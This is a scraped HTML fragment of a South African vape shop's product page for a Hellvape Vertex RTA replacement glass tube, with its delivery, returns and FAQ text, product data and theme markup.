                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="1"
    data-max-days="3"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <span data-mce-fragment="1">Designed for </span>Hellvape Vertex RTA<span data-mce-fragment="1">, the </span><strong data-mce-fragment="1">Hellvape Vertex RTA Replacement Glass Tube</strong><span data-mce-fragment="1"> comes with 2ml and 3.5ml juice capacity for selection. The glass tube is easy to install and replace. The 3.5ml glass tube cannot be compatible with the Vertex RTA directly. Please note that the 3.5ml tube needs a chamber extender to expand the capacity.</span>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Delivery Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17240944869575__main">
                    <p>At Vanilla Vape, we understand how important it is for you to receive your products promptly. That's why we strive to process all orders within 1 day, subject to availability and receipt of payment. We offer delivery services throughout South Africa, with timelines varying based on your location:</p><ul><li><strong>Main Centers</strong>: Orders placed before 15:00 qualify for next-day delivery to areas usually serviced by an airport.</li><li><strong>Regional Areas</strong>: Typically located about 50km outside of main centers, delivery will take approximately 48 hours.</li><li><strong>Outlying/Remote Areas</strong>: These areas may have specific delivery days and can take longer than 1 day. Additional courier charges may apply, and we'll contact you if this is the case.</li></ul><p>Please note that no orders will be delivered on Fridays, weekends, or public holidays. Orders over R1500 qualify for free delivery. In-store collection is also available. To ensure timely processing, please send proof of payment to <a>vanillavape01@gmail.com</a>.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  receipt_log
</span>
                      
                      <h2 class="h4 accordion__title">
                        Refunds and Returns Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MhpFHb-template--17240944869575__main">
                    <p>Vanilla Vape is committed to providing high-quality products, but we understand that issues can arise. Here’s our policy to ensure your peace of mind:  <br/><br/><strong>Availability</strong>: If a product is unavailable, we will refund you in full within 30 days. <br/><strong>Order Cancellations:</strong> Cancellations by the client will incur a 10% administration fee. <br/><strong>Warranties: </strong><br/><strong>1. Batteries:</strong> All rechargeable batteries come with a 30-day guarantee. If you encounter any issues, please email us within this period with a video showing the fault. <br/><strong>2. DOA Warranty:</strong> All other items (except disposables) come with a Dead on Arrival (DOA) warranty. You must notify us of any issues within 24 hours of receipt by emailing vanillavapesa@gmail.com, including a short video as proof. If the product is deemed faulty beyond repair, you can choose between a replacement (if available) or a voucher for the item's value. Please note that the return shipping cost is the client’s responsibility. <br/><strong>3. Disposables:</strong> Disposables are non-refundable and non-returnable. We do not guarantee that all disposables will work.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  contact_support
</span>
                      
                      <h2 class="h4 accordion__title">
                        Frequently Asked Questions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_DtiqTt-template--17240944869575__main">
                    <p><strong>Q: What payment methods do you accept?</strong><br/>A: We accept payments via credit card, debit card, and EFT. All transactions are processed in South African Rand (ZAR).</p><p><strong>Q: How can I track my order?</strong><br/>A: Once your order is dispatched, you will receive a confirmation email with your order number. You can use this number to track your order via our courier service.</p><p><strong>Q: Do you offer international shipping?</strong><br/>A: No, at this time, we only offer shipping within South Africa.</p><p><strong>Q: Can I change my delivery address after placing an order?</strong><br/>A: If you need to change your delivery address, please contact us immediately at <a>vanillavape01@gmail.com</a>. If the order has not yet been dispatched, we will do our best to update the address.</p><p><strong>Q: What happens if I’m not home when my delivery arrives?</strong><br/>A: If you’re not available at the time of delivery, the courier will leave a notice and attempt to deliver again. You may also need to contact the courier to arrange a new delivery time.</p><p><strong>Q: Do you offer in-store pickup?</strong><br/>A: Yes, you can choose to collect your order from our store. Please ensure that proof of payment is sent to <a>vanillavape01@gmail.com</a> and that payment reflects in our bank account before collecting.</p><p><strong>Q: Are all your products authentic?</strong><br/>A: Yes, we guarantee that all products sold at Vanilla Vape are 100% authentic and sourced from reputable suppliers.</p><p><strong>Q: What should I do if I receive the wrong product?</strong><br/>A: If you receive the wrong product, please contact us immediately at <a>vanillavapesa@gmail.com</a>. We will arrange for the correct item to be sent to you and will cover the return shipping costs for the incorrect item.</p><p><strong>Q: How do I contact customer service?</strong><br/>A: You can reach our customer service team by emailing <a>vanillavape01@gmail.com</a>. We strive to respond to all inquiries within 24 hours.</p><p><strong>Q: What should I do if my order is delayed?</strong><br/>A: If your order is delayed, please contact us at <a>vanillavape01@gmail.com</a> with your order number, and we will investigate the status of your delivery with the courier service.</p><p><strong>Q: Can I request a specific delivery date?</strong><br/>A: While we cannot guarantee a specific delivery date, we will do our best to accommodate your request. Please note that delivery times may vary based on your location and the courier's schedule.</p><p><strong>Q: Are there any areas you do not deliver to?</strong><br/>A: We deliver to most areas in South Africa. However, there may be additional charges or delays for outlying or remote areas. If you have concerns about your location, please contact us before placing your order.</p>
                    
                  </div>
                </div>
              </div><a href="/products/hellvape-vertex-replacement-glass" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17240944869575__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17240944869575__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753 360w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&width=1445"
    alt="Hellvape Vertex Replacement Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23968574210247"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&width=550 550w,//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754 850w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&width=1445"
    alt="Hellvape Vertex Replacement Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23968574144711"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753 225w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&width=1445"
    alt="Hellvape Vertex Replacement Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23968574177479"
  ></div>
  </div>
</product-modal>


  

<script src="//vanillavape.co.za/cdn/shop/t/20/assets/product-modal.js?v=52128055760098790431719504413" defer="defer"></script>
    <script src="//vanillavape.co.za/cdn/shop/t/20/assets/media-gallery.js?v=21621056841727037201719504413" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17240944869575__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17240944869575__main"]') ||
        document.querySelector('variant-selects[data-section="template--17240944869575__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17240944869575__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17240944869575__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Hellvape Vertex Replacement Glass",
      "url": "https:\/\/vanillavape.co.za\/products\/hellvape-vertex-replacement-glass",
      "image": [
          "https:\/\/vanillavape.co.za\/cdn\/shop\/products\/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753\u0026width=1920"
        ],
      "description": "Designed for Hellvape Vertex RTA, the Hellvape Vertex RTA Replacement Glass Tube comes with 2ml and 3.5ml juice capacity for selection. The glass tube is easy to install and replace. The 3.5ml glass tube cannot be compatible with the Vertex RTA directly. Please note that the 3.5ml tube needs a chamber extender to expand the capacity.",
      
      "brand": {
        "@type": "Brand",
        "name": "vanillavapesa"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 80.0,
            "priceCurrency" : "ZAR",
            "url" : "https:\/\/vanillavape.co.za\/products\/hellvape-vertex-replacement-glass?variant=41192767783111"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 80.0,
            "priceCurrency" : "ZAR",
            "url" : "https:\/\/vanillavape.co.za\/products\/hellvape-vertex-replacement-glass?variant=41192767815879"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17240944869575__icon_bar_b97Phy" class="shopify-section section"><style data-shopify>.section-template--17240944869575__icon_bar_b97Phy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17240944869575__icon_bar_b97Phy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17240944869575__icon_bar_b97Phy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--17240944869575__icon_bar_b97Phy.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17240944869575__icon_bar_b97Phy color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--17240944869575__icon_bar_b97Phy-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17240944869575__icon_bar_b97Phy color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  sync
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>Hassle-free returns for your peace of mind.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17240944869575__icon_bar_b97Phy color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Quick Support</h3><div class="rte"><p>Responsive customer service when you need it most.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17240944869575__icon_bar_b97Phy color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>High Quality</h3><div class="rte"><p>Premium products sourced from trusted suppliers.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17240944869575__icon_bar_b97Phy color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  credit_card
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Secure Payments</h3><div class="rte"><p>Safe and secure transactions every time.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><div id="shopify-section-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--17240944869575__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17240944935111__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//vanillavape.co.za/cdn/shop/t/20/assets/component-card.css?v=145235174910005381151719504413" media="print" onload="this.media='all'">
<noscript><link href="//vanillavape.co.za/cdn/shop/t/20/assets/component-card.css?v=145235174910005381151719504413" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--17240944935111__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--17240944935111__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17240944935111__footer.color-custom {
    --color-background: 208, 182, 79;
    --gradient-background: #d0b64f;
    --color-foreground: 0, 0, 0;
    --color-button: 0, 0, 0;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17240944935111__footer color-custom gradient section-sections--17240944935111__footer-padding animate-section animate--hidden" data-animations='' data-type='qDD3KRHV7L73OzJKWu/4MN6Omqo2yypWN4Jfzo/6Wury3tLsM7i1t/QdLcoI5TgJaSSSK8qRTDfJ7C9kuZKKE+Ae+gE2lPig9XbxERRXspXlsnFrXPOKQu+P7on9Nrdt7f3Ln3q7l1upnRdDS0qwYjy9pOgVszeaIIwDzVAqVD1aemiU5qB71A5u1M9Q8y5Zo58OIJHrParRwKL5EIl7sDV+Wx8O/ZI8MZ3lBTljj/k0zNWZ2Crrs5JFvSN0kjYtkx4+lt4nS8XduQKD3c+AJAeaxQ6ozjbGphlXOKXlNei/KOJ7B3d7tbr24fE88YbgYulFwOoe1Hgdlu57YLo3cTcxgv1LVcNwUyH0VWEMF3JvtyKMkNl6X4FkpgWgmM8xHqjN1Nj3euCMS+Vhwgjv/tfz/SmMcaxBDcRzvuIef3U='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Main Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/promotion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Promotional
                            </a>
                          </li><li>
                            <a
                              href="/collections/new-arrivals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              New Arrivals
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              E-liquids
                            </a>
                          </li><li>
                            <a
                              href="/collections/long-fill-e-liquid-systems"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Longfill E-Liquids
                            </a>
                          </li><li>
                            <a
                              href="/collections/disposables"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disposable Devices
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hardware
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Accessories & Tools
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Batteries & Cotton
                            </a>
                          </li><li>
                            <a
                              href="/collections/zacanna-cbd"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              THC/CBD
                            </a>
                          </li><li>
                            <a
                              href="/collections/nicotine-pouches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nicotine Pouches
                            </a>
                          </li><li>
                            <a
                              href="/collections/jack-parow-items/Jack-Parow"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Jack Parow
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-policy-and-t-cs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Store Policies and T&C's
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17240944935111__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17240944935111__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/vanillavape01" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/vanillavape01/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
